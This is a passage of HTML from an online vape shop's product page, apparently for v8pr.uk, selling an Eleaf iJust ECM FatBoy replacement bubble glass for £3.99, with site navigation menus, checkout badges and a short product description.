                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div style="display:none;">  </div><div class="main-page-wrapper">
    <!-- MAIN CONTENT AREA -->
      <div class="container-fluid">
         <div class="row">
            <div class="site-content col-sm-12" role="main"><div class="single-breadcrumbs-wrapper">
   <div class="container">
      <a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span class="basel-tooltip-label">Back</span><span>Back</span></a>
      <nav class="shopify-breadcrumb"><a href="/">Home</a><span class="breadcrumb-last">Eleaf iJust ECM FatBoy Bubble Glass</span></nav></div>
</div>
<div class="container"></div>
<div id="product-4343657398352" itemscope_ itemtype="http://schema.org/Product" class="product-nathan-4343657398352 nathan_style_2 single-product-page single-product-content product-design-default">
   <meta itemprop="name" content="Eleaf iJust ECM FatBoy Bubble Glass">
   <meta itemprop="url" content="https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass">
   <meta itemprop="image" content="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_800x.jpg?v=1627662766"><div class="container">
      <div class="row">
         <div class="product-image-summary col-sm-12">
            <div class="row"><div class="col-sm-6 product-images"><div class="bg_nt-p-item shopify-product-gallery shopify-product-gallery--with-images shopify-product-gallery--columns-4 images row thumbs-position-bottom image-action-zoom">
                     <div class="col-sm-12">
                        <figure id="gl_thum" class="shopify-product-gallery__wrapper owl-carousel"><figure data-variant_id= "" data-lenght= "1" data-one='default-title' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_100x100_crop_top.progressive.jpg?v=1627662766" data-alt="Eleaf iJust ECM FatBoy Bubble Glass - V8PR.uk" data-id="28474637221968" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0@2x.jpg?v=1627662766"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_50x50_crop_top.progressive.jpg?v=1627662766" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Eleaf iJust ECM FatBoy Bubble Glass - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_{width}x.jpg?v=1627662766" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.progressive.jpg?v=1627662766" data-large_image_width="600" data-large_image_height="600" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_500x500_crop_top.progressive.jpg?v=1627662766 500w,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_235x235_crop_top.progressive.jpg?v=1627662766 235w,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_266x266_crop_top.progressive.jpg?v=1627662766 266w,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_219x219_crop_top.progressive.jpg?v=1627662766 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure></figure><div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip"><span class="basel-tooltip-label">Click to enlarge</span>Click to enlarge</a></div></div></div></div><div class="col-sm-6 summary entry-summary">
                  <div class="summary-inner">
                     <div class="basel-scroll-content">
                        <h1 itemprop="name" class="product_title entry-title">Eleaf iJust ECM FatBoy Bubble Glass</h1>
                       
                        <a href="#shopify-section-gl-product-page-description" class="shopify-product-rating">
                         <span class="egg-product-reviews-rating" data-id="4343657398352" id="4343657398352"></span>
                        </a><div itemprop="offers" itemscope_="" itemtype="http://schema.org/Offer">
                           <p class="price" id="productPrice"><span id="product-price"><span class=money>£3.99</span></span></p>
                          <meta itemprop="price" content="3.99">
                          <meta itemprop="priceCurrency" content="GBP">
                          <link itemprop="availability" href="http://schema.org/InStock"> 
                        </div>
                       <div class="laybuyInfo"></div><div class="shopify-product-details__short-description" itemprop="description"><p class="p_des_ex">Fatboy/Bubble Glass for the Eleaf iJust ECM Tank/Kit (Fits both Standard and TPD versions). Made from high quality heat-resistant Pyrex. WHAT'S INCLUDED? 1x Eleaf iJust ECM Fatboy/Bubble Glass   *Please note...
</p></div>
<div id="callBackVariant" class="">
<form method="post" action="/cart/add" id="cart-form" accept-charset="UTF-8" class="add-to-cart-form cart swatch-color-single nt_full" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="product-select" class="product-form__variants hide hidden"><option  data-sku="2281" data-index="0" value="31158380789840" selected="selected">Default Title</option></select><div id="variantQuantity" class="variant-quantity show"></div><div id="shopify_quantity" class="quantity">
                                             <input type="button" value="-" class="minus">
                                             <input type="number" step="1" min="1" max="61" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric">
                                             <input type="button" value="+" class="plus">
                                          </div>
                                          <p class="stock out-of-stock variant_stock" id="out-of-stock-gl" style="display: none">Out of stock</p><button type="submit" id="shopify_add_to_cart" class="add_to_cart_button ajax_form_cart single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="product-id" value="4343657398352" /></form>

<script type="text/javascript">
  var da_variant = 31158380789840;
</script>


    <div id=dd-restock-notification-container class=dd-restock-notification-container-v2>
            <div id=dd-restock-notification-msg>
                <div id=dd-restock-notification-msg-success style="display: none">Thanks for signing up for restock notifications!</div>
                <div id=dd-restock-notification-msg-error style="display: none">There was an error signing up for restock notifications. Please try again.</div>
            </div>
            
                
            
    </div>

    
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343657398352 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div><div class="product_img_trust_seal gl_pt_15"><img alt="V8PR.uk - Safe & Secure Checkout - Fully PCI Compliant & SSL Secure | All Major Payment Types Accepted - Visa, MasterCard, AMEX, Laybuy & Crypto | Fast Dispatch & Free Delivery - Order until 4pm for same day dispatch | Earn Vape Reward Points" src="//v8pr.uk/cdn/shop/files/trust-image_1012x.png?v=1614341644">
</div><div class="product_meta"><span class="posted_in">Brand: 
                                   <a href="/collections/vendors?q=Eleaf" title="Eleaf">Eleaf</a>
                                </span><span class="posted_in">Categories: 
                              <a href="/collections/accessories" title="">Accessories</a>,
<a href="/collections/all-products" title="">All Products</a>,
<a href="/collections/bubble-glass" title="">Bubble Glass</a>,
<a href="/collections/eleaf" title="">Eleaf</a>,
<a href="/collections/vaping-glass" title="">Vaping Glass</a>
</span></div><div class="product-share">
                              <span class="share-title">Share</span><ul class="social-icons text-center social-share icons-design-default icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li>
     <li class="social-twitter"><a href="http://twitter.com/share?url=https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li>
     <li class="social-email"><a href="mailto:?subject=Check this https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-envelope"></i>Email</a></li><li class="social-pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass&amp;media=http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_1024x1024.jpg?v=1627662766" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-tumblr"><a data-content="http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_1024x1024.jpg?v=1627662766" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-tumblr"></i>Tumblr</a></li></ul>

</div></div></div>
                  </div>
               </div><!-- .summary --> 
            </div>  
         </div></div>
   </div><div class="product-tabs-wrapper">
      <div class="container">
         <div class="row">
            <div class="col-sm-12">
               <div class="shopify-tabs sp-tabs-wrapper tabs-layout-tabs"><div id="shopify-section-gl-product-page-description" class="shopify-section Shopify_ntdes">
<ul class="tabs sp-tabs"><li class="description_tab active" ><a href="#tab-description">Description</a></li><li class="reviews_tab" >
                    <a href="#1497870197904">Reviews
                      
                  </a></li><li class="basel_additional_tab_tab" ><a href="#1497870213063">Delivery Information</a></li><li class="basel_additional_tab_tab" ><a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a">Shortfills Explained</a></li></ul><div class="basel-tab-wrapper">
            <a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--description panel entry-content sp-tab" id="tab-description"> <p>Fatboy/Bubble Glass for the Eleaf iJust ECM Tank/Kit (Fits both Standard and TPD versions).</p>
<p>Made from high quality heat-resistant Pyrex.</p>
<p><strong>WHAT'S INCLUDED?</strong></p>
<ul>
<li>1x Eleaf iJust ECM Fatboy/Bubble Glass</li>
</ul>
<p> </p>
<p>*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*</p>  </div>
         </div><div class="basel-tab-wrapper">
